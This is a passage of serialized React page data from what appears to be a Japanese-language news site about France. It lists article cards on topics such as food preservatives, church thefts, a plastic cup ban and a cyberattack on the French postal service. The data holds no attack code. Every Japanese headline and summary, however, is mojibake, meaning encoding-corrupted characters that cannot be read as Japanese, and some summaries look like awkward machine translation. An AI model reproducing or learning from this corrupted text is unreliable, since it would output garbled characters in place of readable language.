”ç©¶ã«ã‚ˆã‚‹ã¨ã€äºœç¡é…¸å¡©ã‚„ã‚½ãƒ«ãƒ“ãƒ³é…¸ãªã©ã®ä¸€èˆ¬çš„ãªé£Ÿå“é˜²è…å‰¤ã¯ã€ç‰¹å®šã®ç™Œã‚„2åž‹ç³–å°¿ç—…ã®ãƒªã‚¹ã‚¯ãŒã‚ãšã‹ã«é«˜ããªã‚‹å¯èƒ½æ€§ãŒã‚ã‚‹ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2026å¹´1æœˆ10æ—¥"}]]}]]}]}],["$","$L2","20886",{"href":"/religion/france-sees-sharp-rise-in-church-thefts-targeting-sacred-art","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/AP24142825480703.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã§ã¯ã€ç¥žè–ãªèŠ¸è¡“ã‚’æ¨™çš„ã¨ã—ãŸæ•™ä¼šã®çªƒç›—ãŒæ€¥å¢—ã—ã¦ã„ã‚‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"å®—æ•™"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã§ã¯ã€ç¥žè–ãªèŠ¸è¡“ã‚’æ¨™çš„ã¨ã—ãŸæ•™ä¼šã®çªƒç›—ãŒæ€¥å¢—ã—ã¦ã„ã‚‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã®æ•™ä¼šã‹ã‚‰ã®çªƒç›—ã¯ä»Šå¹´æ€¥å¢—ã—ã¦ã„ã¾ã™ã€‚ç¥žè–ãªç‰©ã‚„èŠ¸è¡“ä½œå“ãŒæ³¥æ£’ã®æ¨™çš„ã«ã•ã‚Œã‚‹ã“ã¨ãŒå¢—ãˆã¦ã„ã¾ã™ã€‚é‡‘ä¾¡æ ¼ã®é«˜é¨°ã¨ã€ä¿è­·ãŒè¡Œãå±Šã„ã¦ã„ãªã„å¤šãã®å°ã•ãªå»ºç‰©ã¸ã®å®¹æ˜“ãªã‚¢ã‚¯ã‚»ã‚¹ã«ç‰½å¼•ã•ã‚Œã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ31æ—¥"}]]}]]}]}]]}],["$","div",null,{"className":"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6","children":[["$","$L2","20883",{"href":"/crimes/authorities-say-malian-suspect-in-paris-metro-stabbing-is-also-french-citizen","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/AP23299636392904.webp","alt":"å½“å±€ã«ã‚ˆã‚‹ã¨ã€ãƒ‘ãƒªã®åœ°ä¸‹é‰„ã§åˆºã•ã‚ŒãŸãƒžãƒªã®å®¹ç–‘è€…ã‚‚ãƒ•ãƒ©ãƒ³ã‚¹å¸‚æ°‘ã§ã‚ã‚‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"äº‹ä»¶ãƒ»çŠ¯ç½ª"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"å½“å±€ã«ã‚ˆã‚‹ã¨ã€ãƒ‘ãƒªã®åœ°ä¸‹é‰„ã§åˆºã•ã‚ŒãŸãƒžãƒªã®å®¹ç–‘è€…ã‚‚ãƒ•ãƒ©ãƒ³ã‚¹å¸‚æ°‘ã§ã‚ã‚‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹å†…å‹™çœã¯ã€é‡‘æ›œæ—¥ã«ãƒ‘ãƒªã®åœ°ä¸‹é‰„ã§3äººã®å¥³æ€§ã‚’åˆºã—ãŸç–‘ã„ã®ã‚ã‚‹ç”·æ€§ãŒã€å½“åˆã¯ãƒ•ãƒ©ãƒ³ã‚¹ã‹ã‚‰ã®å‡ºå›½ã‚’å‘½ã˜ã‚‰ã‚ŒãŸãƒžãƒªå›½æ°‘ã¨èª¬æ˜Žã•ã‚Œã¦ã„ãŸãŒã€å®Ÿéš›ã«ã¯ãƒ•ãƒ©ãƒ³ã‚¹å¸‚æ°‘æ¨©ã‚’æŒã£ã¦ã„ã‚‹ã“ã¨ã‚’èªã‚ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ31æ—¥"}]]}]]}]}],["$","$L2","20880",{"href":"/ecology/france-delays-plastic-cup-ban-by-four-years-as-alternatives-fall-short","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/000-899T79E.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã¯ã€ä»£æ›¿æ‰‹æ®µãŒä¸ååˆ†ã§ã‚ã‚‹ãŸã‚ã€ãƒ—ãƒ©ã‚¹ãƒãƒƒã‚¯ã‚«ãƒƒãƒ—ã®ç¦æ­¢ã‚’4å¹´é–“å»¶æœŸã—ã¾ã™ã€‚","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¨ã‚³ãƒ­ã‚¸ãƒ¼"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã¯ã€ä»£æ›¿æ‰‹æ®µãŒä¸ååˆ†ã§ã‚ã‚‹ãŸã‚ã€ãƒ—ãƒ©ã‚¹ãƒãƒƒã‚¯ã‚«ãƒƒãƒ—ã®ç¦æ­¢ã‚’4å¹´é–“å»¶æœŸã—ã¾ã™ã€‚"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã¯ä½¿ã„æ¨ã¦ãƒ—ãƒ©ã‚¹ãƒãƒƒã‚¯ã‚«ãƒƒãƒ—ã®ç¦æ­¢ã‚’4å¹´å»¶æœŸã—ã€æ”¿åºœãŒä»£æ›¿å“ãŒåºƒãä½¿ç”¨ã™ã‚‹æº–å‚™ãŒã§ãã¦ã„ãªã„ã¨è¿°ã¹ãŸå¾Œã€é–‹å§‹æ—¥ã‚’2030å¹´ã«å»¶æœŸã—ã¾ã—ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ31æ—¥"}]]}]]}]}],["$","$L2","20876",{"href":"/technologies/french-scientists-turn-waste-carbon-into-fuel-using-new-catalyst","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/AP20017315361958.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã®ç§‘å­¦è€…ã¯ã€æ–°ã—ã„è§¦åª’ã‚’ä½¿ç”¨ã—ã¦å»ƒç‚­ç´ ã‚’ç‡ƒæ–™ã«å¤‰ãˆã‚‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚µã‚¤ã‚¨ãƒ³ã‚¹"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã®ç§‘å­¦è€…ã¯ã€æ–°ã—ã„è§¦åª’ã‚’ä½¿ç”¨ã—ã¦å»ƒç‚­ç´ ã‚’ç‡ƒæ–™ã«å¤‰ãˆã‚‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã®ç ”ç©¶è€…ã¯ã€ç”£æ¥­å»ƒæ£„ç‰©ã‹ã‚‰æœ‰ç”¨ãªç‡ƒæ–™ã‚’ä½œã‚ŠãªãŒã‚‰ã€æ°—å€™å¤‰å‹•ã«å–ã‚Šçµ„ã‚€ã®ã«å½¹ç«‹ã¤ç”»æœŸçš„ãªæŠ€è¡“ã‚’é–‹ç™ºã—ã¾ã—ãŸã€‚Dhananjay Khadilkarã¯ã“ã®ãƒ¬ãƒãƒ¼ãƒˆã‚’æŒã£ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ25æ—¥"}]]}]]}]}],["$","$L2","20873",{"href":"/internet/cyberattack-on-french-postal-service-causes-disruption-during-christmas-rush","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/AP25238359922737.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã®éƒµä¾¿ã‚µãƒ¼ãƒ“ã‚¹ã¸ã®ã‚µã‚¤ãƒãƒ¼æ”»æ’ƒã¯ã€ã‚¯ãƒªã‚¹ãƒžã‚¹ã®ãƒ©ãƒƒã‚·ãƒ¥ã®é–“ã«æ··ä¹±ã‚’å¼•ãèµ·ã“ã™","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¤ãƒ³ã‚¿ãƒ¼ãƒãƒƒãƒˆ"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã®éƒµä¾¿ã‚µãƒ¼ãƒ“ã‚¹ã¸ã®ã‚µã‚¤ãƒãƒ¼æ”»æ’ƒã¯ã€ã‚¯ãƒªã‚¹ãƒžã‚¹ã®ãƒ©ãƒƒã‚·ãƒ¥ã®é–“ã«æ··ä¹±ã‚’å¼•ãèµ·ã“ã™"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹å›½ç«‹éƒµä¾¿å±€ã¸ã®ã‚µã‚¤ãƒãƒ¼æ”»æ’ƒã«ã‚ˆã‚Šã€éƒµä¾¿ç‰©ã‚„å°åŒ…ã®é…é”ãŒä¸­æ–­ã•ã‚Œã€ã‚¯ãƒªã‚¹ãƒžã‚¹ã®æ•°æ—¥å‰ã«ã‚ªãƒ³ãƒ©ã‚¤ãƒ³ã‚µãƒ¼ãƒ“ã‚¹ãŒåœæ­¢ã—ã¾ã—ãŸã€‚ã‚°ãƒ«ãƒ¼ãƒ—ã®éŠ€è¡Œéƒ¨é–€ã®é¡§å®¢ã‚‚ç¾åœ¨ã€ã‚ªãƒ³ãƒ©ã‚¤ãƒ³ãƒãƒ³ã‚­ãƒ³ã‚°ã‚¢ãƒ—ãƒªã«ã‚¢ã‚¯ã‚»ã‚¹ã§ãã¾ã›ã‚“ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ25æ—¥"}]]}]]}]}],["$","$L2","20867",{"href":"/arts/claude-monet-centenary-a-grand-cultural-project-linking-normandy-and-paris","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/VISUEL_100ANS_MONET_FINAL_H_RVB-JAP-scaled.jpg","alt":"ã‚¯ãƒ­ãƒ¼ãƒ‰ãƒ»ãƒ¢ãƒæ²¡å¾Œ100å¹´â”€ãƒŽãƒ«ãƒžãƒ³ãƒ‡ã‚£ãƒ¼ã¨ãƒ‘ãƒªã§å§‹ã¾ã‚‹ã€Œå°è±¡æ´¾ã‚’å·¡ã‚‹æ—…ã€","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¢ãƒ¼ãƒˆ"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ã‚¯ãƒ­ãƒ¼ãƒ‰ãƒ»ãƒ¢ãƒæ²¡å¾Œ100å¹´â”€ãƒŽãƒ«ãƒžãƒ³ãƒ‡ã‚£ãƒ¼ã¨ãƒ‘ãƒªã§å§‹ã¾ã‚‹ã€Œå°è±¡æ´¾ã‚’å·¡ã‚‹æ—…ã€"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>2026å¹´ã€è¿‘ä»£ç¾Žè¡“ã‚’è±¡å¾´ã™ã‚‹ç”»å®¶ã€ã‚¯ãƒ­ãƒ¼ãƒ‰ãƒ»ãƒ¢ãƒã®æ²¡å¾Œ100å¹´ã‚’è¿Žãˆã¾ã™ã€‚<br />\nã“ã®ç¯€ç›®ã®å¹´ã«ã€ãƒ•ãƒ©ãƒ³ã‚¹ã§ã¯ãƒŽãƒ«ãƒžãƒ³ãƒ‡ã‚£ãƒ¼åœ°æ–¹ã¨ãƒ‘ãƒªåœ°æ–¹ãŒé€£æºã—ã€ãƒ¢ãƒã®èŠ¸è¡“ã¨äººç”Ÿã‚’ã€Œæ—…ã€ã¨ã„ã†ã‹ãŸã¡ã§ä½“é¨“ã™ã‚‹å¤§è¦æ¨¡ãªæ–‡åŒ–ãƒ—ãƒ­ã‚¸ã‚§ã‚¯ãƒˆãŒå±•é–‹ã•ã‚Œã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ19æ—¥"}]]}]]}]}],["$","$L2","20863",{"href":"/internet/macron-mulls-social-media-ban-as-mother-challenges-platforms-over-sons-suicide","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/Emmanuelle-Pouedras.webp","alt":"ãƒžã‚¯ãƒ­ãƒ³ã¯ã€æ¯è¦ªãŒæ¯å­ã®è‡ªæ®ºã‚’ã‚ãã£ã¦ãƒ—ãƒ©ãƒƒãƒˆãƒ•ã‚©ãƒ¼ãƒ ã«ç•°è­°ã‚’å”±ãˆã‚‹ä¸­ã€ã‚½ãƒ¼ã‚·ãƒ£ãƒ«ãƒ¡ãƒ‡ã‚£ã‚¢ã®ç¦æ­¢ã‚’ç†Ÿè€ƒã™ã‚‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¤ãƒ³ã‚¿ãƒ¼ãƒãƒƒãƒˆ"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒžã‚¯ãƒ­ãƒ³ã¯ã€æ¯è¦ªãŒæ¯å­ã®è‡ªæ®ºã‚’ã‚ãã£ã¦ãƒ—ãƒ©ãƒƒãƒˆãƒ•ã‚©ãƒ¼ãƒ ã«ç•°è­°ã‚’å”±ãˆã‚‹ä¸­ã€ã‚½ãƒ¼ã‚·ãƒ£ãƒ«ãƒ¡ãƒ‡ã‚£ã‚¢ã®ç¦æ­¢ã‚’ç†Ÿè€ƒã™ã‚‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>10ä»£ã®æ¯å­ãŒè‡ªæ®ºã—ãŸãƒ•ãƒ©ãƒ³ã‚¹äººã®æ¯è¦ªã¯ã€ã‚½ãƒ¼ã‚·ãƒ£ãƒ«ãƒ¡ãƒ‡ã‚£ã‚¢ãƒ—ãƒ©ãƒƒãƒˆãƒ•ã‚©ãƒ¼ãƒ ã«è²¬ä»»ã‚’è² ã‚ã›ã‚‹ã‚­ãƒ£ãƒ³ãƒšãƒ¼ãƒ³ã‚’è¡Œã„ã€ãƒ•ãƒ©ãƒ³ã‚¹æ”¿åºœã¯è‹¥è€…å‘ã‘ã®ã‚½ãƒ¼ã‚·ãƒ£ãƒ«ãƒ¡ãƒ‡ã‚£ã‚¢ç¦æ­¢ã‚’æ¤œè¨Žã—ã¦ã„ã‚‹ãŸã‚ã€ã‚½ãƒ¼ã‚·ãƒ£ãƒ«ãƒ¡ãƒ‡ã‚£ã‚¢ãƒ—ãƒ©ãƒƒãƒˆãƒ•ã‚©ãƒ¼ãƒ ã«è²¬ä»»ã‚’è² ã‚ã›ã‚‹ã‚­ãƒ£ãƒ³ãƒšãƒ¼ãƒ³ã‚’è¡Œã£ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20860",{"href":"/ecology/paris-agreement-turns-10-as-heat-rises-faster-than-global-action","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/2016-11-09t130051z_54110355_d1beulvoulac_rtrmadp_3_usa-election-climatechange.webp","alt":"ãƒ‘ãƒªå”å®šã¯ã€ä¸–ç•Œçš„ãªè¡Œå‹•ã‚ˆã‚Šã‚‚æ—©ãç†±ãŒä¸Šæ˜‡ã™ã‚‹ã«ã¤ã‚Œã¦10å‘¨å¹´ã‚’çµã³ã¾ã™","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¨ã‚³ãƒ­ã‚¸ãƒ¼"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ‘ãƒªå”å®šã¯ã€ä¸–ç•Œçš„ãªè¡Œå‹•ã‚ˆã‚Šã‚‚æ—©ãç†±ãŒä¸Šæ˜‡ã™ã‚‹ã«ã¤ã‚Œã¦10å‘¨å¹´ã‚’çµã³ã¾ã™"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>2015å¹´12æœˆ12æ—¥ã«ãƒ‘ãƒªå”å®šãŒç½²åã•ã‚Œã¦ã‹ã‚‰10å¹´ãŒçµŒã¡ã€ã‚¯ãƒªãƒ¼ãƒ³ã‚¨ãƒãƒ«ã‚®ãƒ¼ãŒæ‹¡å¤§ã—ã€å°†æ¥ã®æ¸©æš–åŒ–ãŒæ¸›å°‘ã—ãŸã«ã‚‚ã‹ã‹ã‚ã‚‰ãšã€ä¸–ç•Œã¯æŽ’å‡ºé‡ã‚’å‰Šæ¸›ã—ã¦ã„ã‚‹å›½ã‚ˆã‚Šã‚‚é€Ÿãæ¸©æš–åŒ–ã—ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20856",{"href":"/ecology/hard-to-see-the-glass-as-half-full-the-verdict-on-paris-climate-deal-at-10","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/AP25325591135168.webp","alt":"ã€Œã‚°ãƒ©ã‚¹ãŒåŠåˆ†ã„ã£ã±ã„ã«ãªã£ã¦ã„ã‚‹ã®ã‚’è¦‹ã‚‹ã®ã¯é›£ã—ã„ã€ï¼šãƒ‘ãƒªã®æ°—å€™å”å®šã®è©•æ±ºã¯10æ™‚","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¨ã‚³ãƒ­ã‚¸ãƒ¼"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ã€Œã‚°ãƒ©ã‚¹ãŒåŠåˆ†ã„ã£ã±ã„ã«ãªã£ã¦ã„ã‚‹ã®ã‚’è¦‹ã‚‹ã®ã¯é›£ã—ã„ã€ï¼šãƒ‘ãƒªã®æ°—å€™å”å®šã®è©•æ±ºã¯10æ™‚"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ‘ãƒªã®æ°—å€™å”å®šãŒé‡‘æ›œæ—¥ã«10å‘¨å¹´ã‚’çµã‚“ã ãŸã‚ã€åœ°çƒæ¸©æš–åŒ–ã‚’1.5â„ƒã‹ã‚‰2â„ƒã«æŠ‘ãˆã‚‹ã¨ã„ã†ç´„æŸã¯ã€ã•ã‚‰ã«æ‰‹ã®å±Šã‹ãªã„ã¨ã“ã‚ã«æ»‘ã‚Šè½ã¡ã¦ã„ã¾ã™ã€‚ãƒãƒãƒžå‡ºèº«ã®åœ°ç†å­¦è€…ã§ã‚ã‚Šã€æ¬¡ã®ã‚°ãƒ­ãƒ¼ãƒãƒ«ã‚¢ã‚»ã‚¹ãƒ¡ãƒ³ãƒˆã‚’èµ·è‰ã—ã¦ã„ã‚‹å›½é€£ã®æ°—å€™ãƒ‘ãƒãƒ«ã®600äººã®ç§‘å­¦è€…ã®1äººã§ã‚ã‚‹ã‚¢ãƒ‡ãƒ«ãƒ»ãƒˆãƒ¼ãƒžã‚¹ã¯ã€æ”¿æ²»çš„åç™ºãŒã€Œå®Ÿå­˜çš„ã€ãªè„…å¨ã«å¯¾ã™ã‚‹æœ‰æ„ç¾©ãªè¡Œå‹•ã®é‚ªé­”ã«ãªã£ã¦ã„ã‚‹ã¨RFIã«èªžã£ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20852",{"href":"/sport/french-video-game-clair-obscur-sweeps-la-game-awards-with-record-nine-wins","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/000-87VZ6DW.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã®ãƒ“ãƒ‡ã‚ªã‚²ãƒ¼ãƒ ã€ã‚¯ãƒ¬ã‚¢ãƒ»ã‚ªãƒ–ã‚¹ã‚«ãƒ¼ãŒè¨˜éŒ²çš„ãª9å‹ã§LAã‚²ãƒ¼ãƒ ã‚¢ãƒ¯ãƒ¼ãƒ‰ã‚’å¸­å·»","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¹ãƒãƒ¼ãƒ„"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã®ãƒ“ãƒ‡ã‚ªã‚²ãƒ¼ãƒ ã€ã‚¯ãƒ¬ã‚¢ãƒ»ã‚ªãƒ–ã‚¹ã‚«ãƒ¼ãŒè¨˜éŒ²çš„ãª9å‹ã§LAã‚²ãƒ¼ãƒ ã‚¢ãƒ¯ãƒ¼ãƒ‰ã‚’å¸­å·»"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã®ãƒ“ãƒ‡ã‚ªã‚²ãƒ¼ãƒ ã€ŒClair Obscur: Expedition 33ã€ã¯ã€ãƒ­ã‚µãƒ³ã‚¼ãƒ«ã‚¹ã§æ¯Žå¹´æ’ä¾‹ã®ã‚²ãƒ¼ãƒ ã‚¢ãƒ¯ãƒ¼ãƒ‰ã‚’å¸­å·»ã—ã€ä»Šå¹´ã®ãƒ™ã‚¹ãƒˆãƒ“ãƒ‡ã‚ªã‚²ãƒ¼ãƒ ã‚’å«ã‚€9å‹ã®è¨˜éŒ²çš„ãª9å‹ã§å¼å…¸ã‚’åˆ¶è¦‡ã—ã¾ã—ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20848",{"href":"/agri/french-farmers-protest-over-compulsory-cattle-culls-amid-disease-outbreak","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/Farmers-protests-1.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã®è¾²å®¶ã¯ã€ç—…æ°—ã®ç™ºç”Ÿã®ä¸­ã§å¼·åˆ¶çš„ãªç‰›ã®æ·˜æ±°ã«æŠ—è­°ã™ã‚‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"è¾²æ¥­ãƒ»ç•œç”£"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã®è¾²å®¶ã¯ã€ç—…æ°—ã®ç™ºç”Ÿã®ä¸­ã§å¼·åˆ¶çš„ãªç‰›ã®æ·˜æ±°ã«æŠ—è­°ã™ã‚‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã®è¾²å®¶ã¯ä»Šé€±ã€è¾²æ¥­æ”¿ç­–ã¨å‹•ç‰©ã®å¥åº·è¦å‰‡ã«åå¯¾ã™ã‚‹ã‚­ãƒ£ãƒ³ãƒšãƒ¼ãƒ³ã‚’å¼·åŒ–ã—ã€ãƒ•ãƒ©ãƒ³ã‚¹å—è¥¿éƒ¨ã§ã®æŠ—è­°æ´»å‹•ã¯ã€ã—ã“ã‚Šã®ã‚ã‚‹çš®è†šç—…ã®ç™ºç”Ÿå¾Œã®ç‰›ã®å¼·åˆ¶å± æ®ºã«å¯¾ã™ã‚‹æ€’ã‚Šã®é«˜ã¾ã‚Šã‚’å¼·èª¿ã—ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20845",{"href":"/business/bank-of-france-sued-over-alleged-complicity-in-rwanda-genocide","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2025/12/un_genocide_sans_responsable_dr.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹éŠ€è¡Œã¯ãƒ«ãƒ¯ãƒ³ãƒ€ã®ã‚¸ã‚§ãƒŽã‚µã‚¤ãƒ‰ã®å…±çŠ¯ç–‘æƒ‘ã§è¨´ãˆã‚‰ã‚ŒãŸ","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm 